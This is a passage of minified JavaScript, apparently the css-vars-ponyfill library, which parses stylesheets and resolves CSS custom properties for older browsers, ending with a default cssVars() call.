"):"")+"{"+o(e.declarations)+"}"},"page-margin-box":function(e){return"@"+e.name+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",s=0;s<e.length;s++){var a=e[s];r&&r(a);var c=n[a.type](a);c&&(o+=c,c.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}function d(e,t){e.rules.forEach((function(r){r.rules?d(r,t):r.keyframes?r.keyframes.forEach((function(e){"keyframe"===e.type&&t(e.declarations,r)})):r.declarations&&t(r.declarations,e)}))}a.range=i;function p(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},o=e({},n,r);return"string"==typeof t&&(t=u(t,o)),d(t.stylesheet,(function(e,t){for(var r=0;r<e.length;r++){var n=e[r],s=n.type,a=n.property,c=n.value;if("declaration"===s)if(o.preserveVars||!a||0!==a.indexOf("--")){if(-1!==c.indexOf("var(")){var i=v(c,o);i!==n.value&&(i=m(i),o.preserveVars?(e.splice(r,0,{type:s,property:a,value:i}),r++):n.value=i)}}else e.splice(r,1),r--}})),f(t)}function m(e){return(e.match(/calc\(([^)]+)\)/g)||[]).forEach((function(t){var r="calc".concat(t.split("calc").join(""));e=e.replace(t,r)})),e}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf("var("))return e;var n=s("(",")",e);function o(e){var n=e.split(",")[0].replace(/[\s\n\t]/g,""),o=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],s=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=s||(o?String(o):void 0),c=r||e;return s||t.onWarning('variable "'.concat(n,'" is undefined')),a&&"undefined"!==a&&a.length>0?v(a,t,c):"var(".concat(c,")")}if(n){if("var"===n.pre.slice(-3)){var a=0===n.body.trim().length;return a?(t.onWarning("var() must contain a non-whitespace string"),e):n.pre.slice(0,-3)+o(n.body)+v(n.post,t)}return n.pre+"(".concat(v(n.body,t),")")+v(n.post,t)}return-1!==e.indexOf("var(")&&t.onWarning('missing closing ")" in the value "'.concat(e,'"')),e}var h="undefined"!=typeof window,y=h&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),g={group:0,job:0},b={rootElement:h?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onWarning:function(){},onError:function(){},onSuccess:function(){},onComplete:function(){}},S={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},E={dom:{},job:{},user:{}},w=!1,x=null,C=0,O=null,A=!1;function j(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o="cssVars(): ",s=e({},b,r);function a(e,t,r,n){!s.silent&&window.console&&console.error("".concat(o).concat(e,"\n"),t),s.onError(e,t,r,n)}function c(e){!s.silent&&window.console&&console.warn("".concat(o).concat(e)),s.onWarning(e)}if(h){if(s.watch)return s.watch=b.watch,k(s),void j(s);if(!1===s.watch&&x&&(x.disconnect(),x=null),!s.__benchmark){if(w===s.rootElement)return void M(r);if(s.__benchmark=V(),s.exclude=[x?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',s.exclude].filter((function(e){return e})).join(","),s.variables=R(s.variables),!x){var i=Array.apply(null,s.rootElement.querySelectorAll('[data-cssvars="out"]'));if(i.forEach((function(e){var t=e.getAttribute("data-cssvars-group");(t?s.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(t,'"]')):null)||e.parentNode.removeChild(e)})),C){var d=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])');d.length<C&&(C=d.length,E.dom={})}}}if("loading"!==document.readyState)if(y&&s.onlyLegacy){if(s.updateDOM){var m=s.rootElement.host||(s.rootElement===document?document.documentElement:s.rootElement);Object.keys(s.variables).forEach((function(e){m.style.setProperty(e,s.variables[e])}))}}else!A&&(s.shadowDOM||s.rootElement.shadowRoot||s.rootElement.host)?n({rootElement:b.rootElement,include:b.include,exclude:s.exclude,onSuccess:function(e,t,r){return(e=((e=e.replace(S.cssComments,"").replace(S.cssMediaQueries,"")).match(S.cssVarDeclRules)||[]).join(""))||!1},onComplete:function(e,t,r){l(e,{store:E.dom,onWarning:c}),A=!0,j(s)}}):(w=s.rootElement,n({rootElement:s.rootElement,include:s.include,exclude:s.exclude,onBeforeSend:s.onBeforeSend,onError:function(e,t,r){var n=e.responseURL||L(r,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");a("CSS XHR Error: ".concat(n," ").concat(e.status," ").concat(o),t,e,n)},onSuccess:function(e,t,r){var n=s.onSuccess(e,t,r);return e=void 0!==n&&!1===Boolean(n)?"":n||e,s.updateURLs&&(e=T(e,r)),e},onComplete:function(r,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i=e({},E.dom,E.user);if(E.job={},o.forEach((function(e,t){if(S.cssVars.test(n[t]))try{var r=u(n[t],{preserveStatic:s.preserveStatic,removeComments:!0});l(r,{parseHost:Boolean(s.rootElement.host),store:E.dom,onWarning:c}),e.__cssVars={tree:r}}catch(t){a(t.message,e)}})),e(E.job,E.dom),s.updateDOM?(e(E.user,s.variables),e(E.job,E.user)):(e(E.job,E.user,s.variables),e(i,s.variables)),g.job>0&&Boolean(Object.keys(E.job).length>Object.keys(i).length||Boolean(Object.keys(i).length&&Object.keys(E.job).some((function(e){return E.job[e]!==i[e]})))))B(s.rootElement),j(s);else{var d=[],m=[],v=!1;if(s.updateDOM&&g.job++,o.forEach((function(t){var r=!t.__cssVars;if(t.__cssVars)try{p(t.__cssVars.tree,e({},s,{variables:E.job,onWarning:c}));var n=f(t.__cssVars.tree);if(s.updateDOM){if(t.getAttribute("data-cssvars")||t.setAttribute("data-cssvars","src"),n.length){var o=t.getAttribute("data-cssvars-group")||++g.group,i=n.replace(/\s/g,""),u=s.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(o,'"]'))||document.createElement("style");v=v||S.cssKeyframes.test(n),u.hasAttribute("data-cssvars")||u.setAttribute("data-cssvars","out"),i===t.textContent.replace(/\s/g,"")?(r=!0,u&&u.parentNode&&(t.removeAttribute("data-cssvars-group"),u.parentNode.removeChild(u))):i!==u.textContent.replace(/\s/g,"")&&([t,u].forEach((function(e){e.setAttribute("data-cssvars-job",g.job),e.setAttribute("data-cssvars-group",o)})),u.textContent=n,d.push(n),m.push(u),u.parentNode||t.parentNode.insertBefore(u,t.nextSibling))}}else t.textContent.replace(/\s/g,"")!==n&&d.push(n)}catch(e){a(e.message,t)}r&&t.setAttribute("data-cssvars","skip"),t.hasAttribute("data-cssvars-job")||t.setAttribute("data-cssvars-job",g.job)})),C=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,s.shadowDOM)for(var h,y=[s.rootElement].concat(t(s.rootElement.querySelectorAll("*"))),b=0;h=y[b];++b)if(h.shadowRoot&&h.shadowRoot.querySelector("style")){var x=e({},s,{rootElement:h.shadowRoot});j(x)}s.updateDOM&&v&&_(s.rootElement),w=!1,s.onComplete(d.join(""),m,JSON.parse(JSON.stringify(E.job)),V()-s.__benchmark)}}}));else document.addEventListener("DOMContentLoaded",(function e(t){j(r),document.removeEventListener("DOMContentLoaded",e)}))}}function k(e){function t(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")&&!e.disabled}window.MutationObserver&&(x&&(x.disconnect(),x=null),(x=new MutationObserver((function(r){r.some((function(r){var n,o=!1;return"attributes"===r.type?o=t(r.target):"childList"===r.type&&(n=r.addedNodes,o=Array.apply(null,n).some((function(e){var r=1===e.nodeType&&e.hasAttribute("data-cssvars"),n=function(e){return"STYLE"===e.tagName&&!e.disabled}(e)&&S.cssVars.test(e.textContent);return!r&&(t(e)||n)}))||function(t){return Array.apply(null,t).some((function(t){var r=1===t.nodeType,n=r&&"out"===t.getAttribute("data-cssvars"),o=r&&"src"===t.getAttribute("data-cssvars"),s=o;if(o||n){var a=t.getAttribute("data-cssvars-group"),c=e.rootElement.querySelector('[data-cssvars-group="'.concat(a,'"]'));o&&(B(e.rootElement),E.dom={}),c&&c.parentNode.removeChild(c)}return s}))}(r.removedNodes)),o}))&&j(e)}))).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}function M(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(O),O=setTimeout((function(){e.__benchmark=null,j(e)}),t)}function _(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter((function(e){return getComputedStyle(document.body)[e]}))[0];if(t){for(var r=e.getElementsByTagName("*"),n=[],o=0,s=r.length;o<s;o++){var a=r[o];"none"!==getComputedStyle(a)[t]&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",n.push(a))}document.body.offsetHeight;for(var c=0,i=n.length;c<i;c++){var u=n[c].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}function T(e,t){return(e.replace(S.cssComments,"").match(S.cssUrls)||[]).forEach((function(r){var n=r.replace(S.cssUrls,"$1"),o=L(n,t);e=e.replace(r,r.replace(n,o))})),e}function R(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce((function(r,n){return r[t.test(n)?n:"--".concat(n.replace(/^-+/,""))]=e[n],r}),{})}function L(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),o=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}function V(){return h&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function B(e){Array.apply(null,e.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach((function(e){return e.setAttribute("data-cssvars","")}))}return j.reset=function(){for(var e in g.job=0,g.group=0,w=!1,x&&(x.disconnect(),x=null),C=0,O=null,A=!1,E)E[e]={}},j}));cssVars({rootElement:document,shadowDOM:!1,include:"link[rel=stylesheet],style",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:!1});